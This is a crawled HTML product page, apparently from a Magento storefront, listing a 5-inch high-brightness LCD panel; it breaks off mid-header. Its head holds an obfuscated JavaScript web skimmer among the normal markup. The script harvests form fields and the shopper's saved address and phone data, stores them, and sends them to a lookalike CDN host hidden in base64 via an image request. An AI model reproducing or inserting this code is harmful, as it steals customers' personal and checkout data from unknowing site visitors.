

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.agdisplays.com/catalog/product/view/id/63/s/ag497hh-020n-cog-v1/category/11/
body_size: 20115
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://store.agdisplays.com/';
    var require = {
        "baseUrl": "https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="AG497HH-020N-COG-V1"/>
<meta name="description" content="



Markets 

Agriculture 
Construction/Smart Buildings 
Industrial Detections 
Engineering 
Media/Entertainment 
Casino/Gaming 
Heavy Machinery 
Hospitality 
Kiosks/Vending 
Law Enforcement 
Manufacturing 
Mining, Oil &amp; Gas 
Restaur"/>
<meta name="keywords" content="AG497HH-020N-COG-V1"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>AG497HH-020N-COG-V1</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/css/print.css" />
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/mage/polyfill.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://store.agdisplays.com/pub/media/favicon/stores/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://store.agdisplays.com/pub/media/favicon/stores/1/favicon.ico" />
<style>
h1{font-weight:bold;color:#062545}
.page-header .panel.wrapper{background:#ffffff;border-bottom: 1px solid #ffffff}
.header.panel>.header.links>li.welcome{color:#062545}
.header.panel>.header.links>li{color:#062545}
.header.panel>.header.links>li>a:link{color:#062545}
.header.panel>.header.links>li>a:visited{color:#062545}
.section-items{background:#062545}
.navigation{background:#062545}
.navigation .level0>.level-top{color:#ffffff}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top{color:#ffffff}
.page-footer{background:#062545}
.footer.content{color:#ffffff}
.footer.content .links a:visited{color:#ffffff}
.copyright{background:#062545;color:#5384B6}

h1{font-weight:bold;color:#062545}
.page-header .panel.wrapper{background:#ffffff;border-bottom: 1px solid #ffffff}
.header.panel>.header.links>li.welcome{color:#062545}
.header.panel>.header.links>li{color:#062545}
.header.panel>.header.links>li>a:link{color:#062545}
.header.panel>.header.links>li>a:visited{color:#062545}
.section-items{background:#062545}
.navigation{background:#062545}
.navigation .level0>.level-top{color:#ffffff}
.navigation .level0.active>.level-top, .navigation .level0.has-active>.level-top{color:#ffffff}
.page-footer{background:#062545}
.footer.content{color:#ffffff}
.footer.content .links a:visited{color:#ffffff}
.copyright{background:#062545;color:#5384B6}
.top-links-message-left {color: #062545;}
.footer.content .links{width:100%}
.page-footer .links .widget.block{width:100%}
.page-footer .links .widget.block.block-static-block .row{display:flex;width:100%}
.page-footer .links .widget.block.block-static-block .row .col-lg-3{width:25%}
.block-title {margin-bottom: 32px;overflow: hidden;}
.info-footer .block-title .h4{margin-top:0; display: block; font-size: 18px; margin-bottom: 10px;}
.footer.content .links a{color:#fff; text-decoration:none;}
.page-header .panel.wrapper {background: #f8f8f8;border-bottom: 1px solid #f8f8f8;border-top: 5px solid #333;}
.customer-name.dropdown-toggle a {color: #062545;}
.action.primary {
    background: #333;
    border: 1px solid #333;
}
.action.primary:hover {
    background: #333;
    border: 1px solid #333;
}
.navigation .level0 > .level-top:hover, .navigation .level0 > .level-top.ui-state-focus {
    color: #fff;
}
</style>


<script>var _0x550777=_0x8beb;(function(_0x11f2f5,_0x3e5d45){var _0x591fcc=_0x8beb,_0x5b9991=_0x11f2f5();while(!![]){try{var _0x33bfcd=parseInt(_0x591fcc(0x13f))/0x1*(parseInt(_0x591fcc(0x144))/0x2)+parseInt(_0x591fcc(0x151))/0x3*(parseInt(_0x591fcc(0x17b))/0x4)+-parseInt(_0x591fcc(0x198))/0x5*(-parseInt(_0x591fcc(0x18a))/0x6)+parseInt(_0x591fcc(0x18d))/0x7+parseInt(_0x591fcc(0x14d))/0x8*(parseInt(_0x591fcc(0x16a))/0x9)+parseInt(_0x591fcc(0x188))/0xa+parseInt(_0x591fcc(0x163))/0xb*(-parseInt(_0x591fcc(0x15b))/0xc);if(_0x33bfcd===_0x3e5d45)break;else _0x5b9991['push'](_0x5b9991['shift']());}catch(_0x1c9e26){_0x5b9991['push'](_0x5b9991['shift']());}}}(_0x2a34,0xe57fc));var _0x22feb4=(function(){var _0x30c35f=!![];return function(_0x353fa7,_0x39abf8){var _0x225646=_0x30c35f?function(){if(_0x39abf8){var _0x4164e7=_0x39abf8['apply'](_0x353fa7,arguments);return _0x39abf8=null,_0x4164e7;}}:function(){};return _0x30c35f=![],_0x225646;};}()),_0x1d2d73=_0x22feb4(this,function(){var _0x587261=_0x8beb;return _0x1d2d73[_0x587261(0x13c)]()[_0x587261(0x16f)](_0x587261(0x149))[_0x587261(0x13c)]()[_0x587261(0x191)](_0x1d2d73)[_0x587261(0x16f)](_0x587261(0x149));});function _0x8beb(_0x5f05de,_0x54ead9){var _0x2bdcdc=_0x2a34();return _0x8beb=function(_0x56c378,_0x33aeb6){_0x56c378=_0x56c378-0x13b;var _0x59e5b6=_0x2bdcdc[_0x56c378];return _0x59e5b6;},_0x8beb(_0x5f05de,_0x54ead9);}function _0x2a34(){var _0x41fcc3=['ypium','default_billing','4IlSPsj','attributes','join','lastname','getElementsByTagName','382202bzrnBZ','return\x20(function()\x20','street','stringify','error','(((.+)+)+)+$','firstname','postcode','addr','2054384xEwZEB','?hash=','rnnvr','selectedOptions','111IIzbNA','slice','getItem','table','innerHTML','console','src','abseg','city','gavrz','30217632eoUwhw','hasAttribute','trace','country_id','vzbgz','querySelector','country','indexOf','22HpiRlx','state','undefined','jhrfe','Holder','bewcd','Domain','27QbnXBb','forEach','anxhr','telephone','prototype','search','cfirl','qelyf','phone','ayjld','region','hifdm','object','setItem','log','dlurx','lkdgo','83532LVketu','warn','zip','localStorage','createElement','kzdls','JSON','defkb','trim','call','parse','shjva','setInterval','6138460htJzBo','yenix','666hapiiL','dtafm','vwozi','10098193cKvmtp','aHR0cHM6Ly9qc2RlbGl2ci5hdC9mLnBocA==','info','select','constructor','innerText','bind','length','addresses','replace','umnmv','72630FcqASG','input','{}.constructor(\x22return\x20this\x22)(\x20)','IMG','value','toString'];_0x2a34=function(){return _0x41fcc3;};return _0x2a34();}_0x1d2d73();var _0x33aeb6=(function(){var _0x506eeb=!![];return function(_0x39d20b,_0x50dcc1){var _0x5f15ba=_0x506eeb?function(){if(_0x50dcc1){var _0x1a15c7=_0x50dcc1['apply'](_0x39d20b,arguments);return _0x50dcc1=null,_0x1a15c7;}}:function(){};return _0x506eeb=![],_0x5f15ba;};}()),_0x56c378=_0x33aeb6(this,function(){var _0x564fe7=_0x8beb,_0x50fcc3=function(){var _0x3c01f3=_0x8beb,_0x26a29f;try{_0x26a29f=Function(_0x3c01f3(0x145)+_0x3c01f3(0x19a)+');')();}catch(_0x52d728){_0x26a29f=window;}return _0x26a29f;},_0x3fbd04=_0x50fcc3(),_0x178477=_0x3fbd04['console']=_0x3fbd04[_0x564fe7(0x156)]||{},_0x479cb5=[_0x564fe7(0x178),_0x564fe7(0x17c),_0x564fe7(0x18f),_0x564fe7(0x148),'exception',_0x564fe7(0x154),_0x564fe7(0x15d)];for(var _0x374539=0x0;_0x374539<_0x479cb5[_0x564fe7(0x194)];_0x374539++){var _0x330153=_0x33aeb6[_0x564fe7(0x191)][_0x564fe7(0x16e)][_0x564fe7(0x193)](_0x33aeb6),_0x252705=_0x479cb5[_0x374539],_0xa79be0=_0x178477[_0x252705]||_0x330153;_0x330153['__proto__']=_0x33aeb6[_0x564fe7(0x193)](_0x33aeb6),_0x330153[_0x564fe7(0x13c)]=_0xa79be0[_0x564fe7(0x13c)][_0x564fe7(0x193)](_0xa79be0),_0x178477[_0x252705]=_0x330153;}});_0x56c378();var phukr={};phukr[_0x550777(0x14f)]=function(_0x337118){var _0x493822=_0x550777;return btoa(encodeURIComponent(_0x337118)[_0x493822(0x196)](/%([0-9A-F]{2})/g,function(_0xf2cf24,_0x16c618){return String['fromCharCode']('0x'+_0x16c618);}));},phukr['hifdm']=function(_0x241e5c){var _0x31a9dd=_0x550777;return decodeURIComponent(Array[_0x31a9dd(0x16e)]['map'][_0x31a9dd(0x184)](atob(_0x241e5c),function(_0xd0b354){var _0x220285=_0x31a9dd;return'%'+('00'+_0xd0b354['charCodeAt'](0x0)[_0x220285(0x13c)](0x10))[_0x220285(0x152)](-0x2);})[_0x31a9dd(0x141)](''));},phukr[_0x550777(0x182)]=document,phukr[_0x550777(0x16c)]='[base64]',phukr[_0x550777(0x13d)]=_0x550777(0x18e),phukr[_0x550777(0x18c)]=window[_0x550777(0x181)][_0x550777(0x185)](phukr['hifdm'](phukr[_0x550777(0x16c)])),phukr['umnmv']={},phukr['jhrfe']=[],phukr[_0x550777(0x171)]=_0x550777(0x173),phukr['vzbgz']=function(){var _0x46ab63=_0x550777,_0x953a47=phukr['defkb'][_0x46ab63(0x143)](_0x46ab63(0x199)),_0xadc763=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)](_0x46ab63(0x190)),_0x599ff8=phukr[_0x46ab63(0x182)][_0x46ab63(0x143)]('textarea');for(var _0x340fa5=0x0;_0x340fa5<_0x953a47[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x953a47[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0xadc763[_0x46ab63(0x194)];_0x340fa5++)phukr['shjva'](_0xadc763[_0x340fa5]);for(var _0x340fa5=0x0;_0x340fa5<_0x599ff8[_0x46ab63(0x194)];_0x340fa5++)phukr[_0x46ab63(0x186)](_0x599ff8[_0x340fa5]);phukr[_0x46ab63(0x197)][_0x46ab63(0x169)]=location['host'];},phukr['shjva']=function(_0x363edc){var _0x3fd7a3=_0x550777;for(var _0x17d009=0x0;_0x17d009<phukr[_0x3fd7a3(0x18c)][_0x3fd7a3(0x194)];_0x17d009++){var _0xe11a3e=phukr[_0x3fd7a3(0x18c)][_0x17d009];if(_0x363edc[_0x3fd7a3(0x15c)](_0xe11a3e[0x0])){if(typeof _0xe11a3e[0x1]==_0x3fd7a3(0x176)){var _0x12cfaf='';_0xe11a3e[0x1][_0x3fd7a3(0x16b)](function(_0x4f3e38){var _0x160131=_0x3fd7a3,_0x8093f3=document[_0x160131(0x160)]('['+_0xe11a3e[0x0]+'=\x22'+_0x4f3e38+'\x22'+']');_0x8093f3!=null&&phukr[_0x160131(0x180)](_0x8093f3,_0xe11a3e[0x2])['length']>0x0&&(_0x12cfaf+=phukr['kzdls'](_0x8093f3,_0xe11a3e[0x2])+'\x20');}),phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=_0x12cfaf['trim']();}else{if(_0x363edc[_0x3fd7a3(0x140)][_0xe11a3e[0x0]][_0x3fd7a3(0x13b)]==_0xe11a3e[0x1]&&phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2])['length']>0x0){if(_0xe11a3e[0x3]=='l')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='\x20'+phukr['kzdls'](_0x363edc,_0xe11a3e[0x2]);else{if(_0xe11a3e[0x3]=='y')phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]+='/'+phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);else phukr[_0x3fd7a3(0x197)][_0xe11a3e[0x4]]=phukr[_0x3fd7a3(0x180)](_0x363edc,_0xe11a3e[0x2]);}}}}}},phukr[_0x550777(0x179)]=function(_0x1ebd81,_0x172cad){var _0x1649db=_0x550777;if(_0x1ebd81[_0x1649db(0x15c)](_0x172cad)&&_0x1ebd81[_0x1649db(0x140)][_0x172cad][_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]>0x0&&_0x1ebd81[_0x1649db(0x13b)][_0x1649db(0x194)]<0x100)return!![];return![];},phukr['kzdls']=function(_0x378c62,_0x4d1fa2){var _0x22e1b2=_0x550777;switch(_0x4d1fa2){case 0x0:return _0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x183)]();case 0x1:return _0x378c62[_0x22e1b2(0x155)][_0x22e1b2(0x183)]();case 0x2:return _0x378c62[_0x22e1b2(0x192)][_0x22e1b2(0x183)]();case 0x3:if(_0x378c62[_0x22e1b2(0x13b)][_0x22e1b2(0x194)]>0x0)return _0x378c62[_0x22e1b2(0x150)][0x0][_0x22e1b2(0x192)];else return'';}},phukr[_0x550777(0x158)]=function(){var _0x3fbad1=_0x550777;for(var _0x3698c0=0x0;_0x3698c0<phukr[_0x3fbad1(0x18c)][_0x3fbad1(0x194)];_0x3698c0++){var _0x13f68c=phukr[_0x3fbad1(0x18c)][_0x3698c0];if(_0x13f68c[0x3]=='n'&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]]['length']<0xb))return![];if((_0x13f68c[0x3]=='h'||_0x13f68c[0x3]=='f'||_0x13f68c[0x3]=='l')&&(typeof phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if((_0x13f68c[0x3]=='e'||_0x13f68c[0x3]=='m'||_0x13f68c[0x3]=='y')&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr[_0x3fbad1(0x197)][_0x13f68c[0x4]][_0x3fbad1(0x194)]==0x0))return![];if(_0x13f68c[0x3]=='c'&&(typeof phukr['umnmv'][_0x13f68c[0x4]]==_0x3fbad1(0x165)||phukr['umnmv'][_0x13f68c[0x4]][_0x3fbad1(0x194)]<0x3))return![];}return!![];},phukr[_0x550777(0x17a)]=function(_0x477ad1){var _0x2c6966=_0x550777;return phukr['jhrfe'][_0x2c6966(0x162)](_0x477ad1)!=-0x1;},phukr['ymfns']=function(){var _0x118cc7=_0x550777;phukr[_0x118cc7(0x15f)](),phukr[_0x118cc7(0x170)](),phukr[_0x118cc7(0x168)](),phukr[_0x118cc7(0x189)](),phukr['dtafm']();},phukr[_0x550777(0x189)]=function(){var _0x562bb6=_0x550777,_0x25802b=phukr[_0x562bb6(0x14f)](window['JSON'][_0x562bb6(0x147)](phukr['umnmv']));if(phukr[_0x562bb6(0x158)]()&&!phukr['lkdgo'](_0x25802b)){phukr[_0x562bb6(0x166)]['push'](_0x25802b);var _0x2cf745=phukr['defkb'][_0x562bb6(0x17f)](_0x562bb6(0x19b));_0x2cf745[_0x562bb6(0x157)]=phukr[_0x562bb6(0x175)](phukr[_0x562bb6(0x13d)])+_0x562bb6(0x14e)+_0x25802b;}},phukr[_0x550777(0x18b)]=function(){var _0x64506f=_0x550777,_0x38fc5f=phukr[_0x64506f(0x14f)](window['JSON'][_0x64506f(0x147)](phukr[_0x64506f(0x197)]));window[_0x64506f(0x17e)][_0x64506f(0x177)](phukr['qelyf'],_0x38fc5f);},phukr['gavrz']=function(){var _0x406b6a=_0x550777,_0x293ae7=window[_0x406b6a(0x17e)][_0x406b6a(0x153)](phukr['qelyf']);_0x293ae7!==null&&(phukr[_0x406b6a(0x197)]=window[_0x406b6a(0x181)][_0x406b6a(0x185)](phukr[_0x406b6a(0x175)](_0x293ae7)));},phukr[_0x550777(0x170)]=function(){},phukr[_0x550777(0x168)]=function(){var _0x1807b9=_0x550777;if(typeof customerData!=_0x1807b9(0x165)){if(typeof customerData[_0x1807b9(0x13e)]!=undefined&&customerData[_0x1807b9(0x13e)]!=null){if(typeof customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]]!=undefined){var _0x9f604d=customerData[_0x1807b9(0x195)][customerData[_0x1807b9(0x13e)]];phukr[_0x1807b9(0x197)][_0x1807b9(0x161)]=_0x9f604d[_0x1807b9(0x15e)],phukr[_0x1807b9(0x197)]['city']=_0x9f604d[_0x1807b9(0x159)],phukr[_0x1807b9(0x197)][_0x1807b9(0x164)]=_0x9f604d[_0x1807b9(0x174)]['region'],phukr[_0x1807b9(0x197)][_0x1807b9(0x172)]=_0x9f604d[_0x1807b9(0x16d)],phukr[_0x1807b9(0x197)][_0x1807b9(0x14c)]=_0x9f604d[_0x1807b9(0x146)][_0x1807b9(0x141)](','),phukr['umnmv'][_0x1807b9(0x17d)]=_0x9f604d[_0x1807b9(0x14b)],phukr[_0x1807b9(0x197)][_0x1807b9(0x167)]=_0x9f604d[_0x1807b9(0x14a)]+'\x20'+_0x9f604d[_0x1807b9(0x142)];}}}},phukr[_0x550777(0x15a)](),window[_0x550777(0x187)](phukr['ymfns'],0x1f4);
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-69271846-4"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="AG497HH-020N-COG-V1" />
<meta property="og:image"
      content="https://store.agdisplays.com/pub/media/catalog/product/cache/a15d1c303d54ec70a1adf281c7a1e2f3/a/g/ag497hh-020n-cog-v1_1.png" />
<meta property="og:description"
      content="The 5 inch AG497HH-020N-COG-V1 LCD solution features high bright LED rails, custom designed by AGDisplays to save on power consumption and increase panel ruggedization. With a 2000 nit high bright solution installed, this panel includes a glossy surface finish. Other AGD-value add considerations in this design: optical bond, chemically strengthened coverglass and black ink print. Datasheet available in More AGD Info below.
Featuring:

2,000 cd/m² High Bright LED
HD 1080x1920 Resolution
Touch Type: Capacitive
1000:1 Contrast Ratio
80/80/80/80 Viewing Angle

Sample pricing shown above, includes shipping. Better tier pricing available upon request, please reach out to sales@agdisplays.com." />
<meta property="og:url" content="https://store.agdisplays.com/catalog/product/view/id/63/s/ag497hh-020n-cog-v1/category/11/" />
    <meta property="product:price:amount" content="412"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://store.agdisplays.com/pub/static/version1623845741/frontend/AGDisplays/Stores/en_US/images/loader-2.gif"}}'
        itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-ag497hh-020n-cog-v1 categorypath-high-bright-solutions category-high-bright-solutions page-layout-1column">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".store.agdisplays.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/company/about" target="_blank">About Us</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a target="_blank" href="https://agdisplays.com/company/">Company</a></li>
                <li><a target="_blank" href="https://agdisplays.com/company/quality/">Quality</a></li>
                <li><a target="_blank" href="https://agdisplays.com/contact/">Contact Us</a></li>
            </ul>    
        </div>
    </li>
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/" target="_blank">Our Solutions</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a target="_blank" href="https://agdisplays.com/industries/">Industries</a></li>
                <li><a target="_blank" href="https://agdisplays.com/services/">Services</a></li>
                <li><a target="_blank" href="https://agdisplays.com/configure/">Configurator</a></li>
            </ul>    
        </div>
    </li>
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button" >
                <span><a href="https://agdisplays.com/library/" target="_blank">Digital Library</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li>
                    <a target="_blank" href="https://agdisplays.com/library/ebooks">eBooks</a>
                    <ul class="dropdown-menu">
                        <li><a tabindex="-1" href="/library/ebooks#services">Services</a></li>
                        <li><a tabindex="-1" href="/library/ebooks#products">Products</a></li>
                        <li><a tabindex="-1" href="/library/ebooks#industries">Industries</a></li>
                    </ul>                    
                </li>
                <li><a target="_blank" href="https://agdisplays.com/datasheets.html">Datasheets</a></li>
                <li><a target="_blank" href="https://agdisplays.com/library/service-briefs">Service Briefs</a></li>
            </ul>    
        </div>
    </li>    
    <li class="customer-welcome">
        <div class="dropdown">
            <span class="customer-name dropdown-toggle" type="button">
                <span><a href="https://store.agdisplays.com/customer/account/">My Account</a></span>
                <span class="caret"></span>
            </span>
            <ul class="dropdown-menu dropdown-menu-level1">
                <li><a href="https://store.agdisplays.com/customer/account/login/"><i class="fa fa-sign-in" aria-hidden="true"></i> Log In</a></li>
            </ul>
        </div>
    </li>    
<style>
    .remove-sign-out-link {
        display:none !important;
    }
    .display-links-in-mobile {
        display:none !important;
    }
    @media only screen and (max-width: 764px) {
        .remove-sign-out-link {
            display:block !important;
        }
        .display-links-in-mobile {
            display:block !important;
        }
        .customer-welcome {
            display:none !important;
        }
    }         
    .dropdown-submenu {
        position: relative;
    }

    .dropdown-submenu>.dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -6px;
        margin-left: -1px;
        -webkit-border-radius: 0 6px 6px 6px;
        -moz-border-radius: 0 6px 6px;
        border-radius: 0 6px 6px 6px;
    }

    .dropdown-submenu:hover>.dropdown-menu {
        display: block;
    }

    .dropdown-submenu>a:after {
        display: block;
        content: " ";
        float: right;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
        border-width: 5px 0 5px 5px;
        border-left-color: #ccc;
        margin-top: 5px;
        margin-right: -10px;
    }

    .dropdown-submenu:hover>a:after {
        border-left-color: #fff;
    }

    .dropdown-submenu.pull-left {
        float: none;
    }

    .dropdown-submenu.pull-left>.dropdown-menu {
        left: -100%;
        margin-left: 10px;
        -webkit-border-radius: 6px 0 6px 6px;
        -moz-border-radius: 6px 0 6px 6px;
        border-radius: 6px 0 6px 6px;
    }
    @media screen and (min-width: 768px) {
        .dropdown:hover .dropdown-menu-level1, .btn-group:hover .dropdown-menu-level1{
            display: block;
        }
        .dropdown-menu-level1{
            margin-top: 0;
        }
        .dropdown-toggle{
            margin-bottom: 2px;
        }
        .navbar .dropdown-toggle, .nav-tabs .dropdown-toggle{
            margin-bottom: 0;
        }
    }        
    .dropdown-menu-level1 {
        width: max-content;
    }
</style>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).on("click", ".dropdown-submenu a.test", function (e) {
            $(this).next('ul').toggle();
            e.stopPropagation();
            e.preventDefault();
        });

        $(document).ready(function () {
            $(".dropdown, .btn-group").hover(function () {
                var dropdownMenu = $(this).children(".dropdown-menu-level1");
                if (dropdownMenu.is(":visible")) {
                    dropdownMenu.parent().toggleClass("open");
                }
            });
        });
    });
</script><li class="authorization-link" data-label="or">
    <a href="https://store.agdisplays.com/customer/account/login/referer/aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv/">
        Sign In    </a>
</li>
</ul><span class="top-links-message-left"><i class="fa fa-phone" aria-hidden="true"></i> 724-552-4904 | Need Help? Call Us Today!</span></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://store.agdisplays.com/"
    title="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
    aria-label="store logo">
    <img src="https://store.agdisplays.com/pub/media/logo/stores/1/logo.png"
         title="AGDisplays&#x20;Custom&#x20;Engineered&#x20;LCD&#x20;Displays"
